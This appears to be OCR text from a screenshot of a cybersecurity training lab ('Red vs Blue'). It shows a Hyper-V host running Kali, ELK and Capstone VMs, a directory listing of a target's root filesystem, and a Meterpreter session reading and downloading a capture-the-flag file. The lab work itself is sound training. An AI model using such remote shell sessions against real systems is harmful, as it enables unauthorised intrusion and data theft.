 Red vs Blue - ml-lab-46eff220-529b-4eb4-822a-9b30e1cea6de.eastus.cloudapp.azure.com:57800 - Remote Desktop Connection
Recycle B
Boxstarte
Shell
Google
Chrome
Hyper-V
Manage
Visual Stu
Code
Microsof
Edge
Hyper-V Manager
File Action View Help
Hyper-V Manager
ML-REFVM-606848
Virtual Machines
Name State CPU Usage Assigned M
Capstone Running 1% 4096 MB
ELK Running 1% 4096 MB
Kali Running 7% 8000 MB
Checkpoints
The selected virtual machine has no checkpoints.
Kali
Created: 1/28/2021 2:40:43 PM Clust
Configuration Version: 9.0 Hear
Generation: 1
Notes: None
Summary Memory Networking
Kali on ML-REFVM-606848 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Wed 21:20 1
root@kali: ~
File Edit View Search Terminal Help
Index of /webdav - Mozilla Firefox
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:19 -0400 bin
40755/rwxr-xr-x 4096 dir 2020-09-03 12:07:41 -0400 boot
40755/rwxr-xr-x 3840 dir 2021-10-27 18:21:22 -0400 dev
40755/rwxr-xr-x 4096 dir 2021-01-28 10:25:41 -0500 etc
100644/rw-r--r-- 16 fil 2019-05-07 15:15:12 -0400 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 13:04:21 -0400 home
100644/rw-r--r-- 54710145 fil 2020-09-03 12:07:40 -0400 initrd.img
100644/rw-r--r-- 54036414 fil 2019-05-07 14:10:23 -0400 initrd.img.old
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:23 -0400 lib
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:54 -0400 lib64
40700/rwx------ 16384 dir 2019-05-07 14:10:15 -0400 lost+found
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:51 -0400 media
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:51 -0400 mnt
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:51 -0400 opt
40555/r-xr-xr-x 0 dir 2021-10-27 18:20:58 -0400 proc
40700/rwx------ 4096 dir 2020-05-19 13:12:10 -0400 root
40755/rwxr-xr-x 880 dir 2021-10-27 18:42:37 -0400 run
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:55 -0400 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 14:16:00 -0400 snap
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:52 -0400 srv
100600/rw------- 2065694720 fil 2019-05-07 14:12:56 -0400 swap.img
40555/r-xr-xr-x 0 dir 2021-10-27 18:21:01 -0400 sys
41777/rwxrwxrwx 4096 dir 2021-10-27 18:21:28 -0400 tmp
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:55 -0400 usr
40755/rwxr-xr-x 4096 dir 2021-01-28 10:16:40 -0500 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 14:16:46 -0400 var
100600/rw------- 8298232 fil 2019-05-07 14:12:05 -0400 vmlinuz
100600/rw------- 8257272 fil 2019-05-07 14:10:23 -0400 vmlinuz.old
Waiting for 192.168.1.105...
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter > download flag.txt
[*] Downloading: flag.txt -> flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt -> flag.txt
[*] download : flag.txt -> flag.txt
meterpreter >
Status: Running
Windows Ink Workspace
9:20 PM
10/27/2021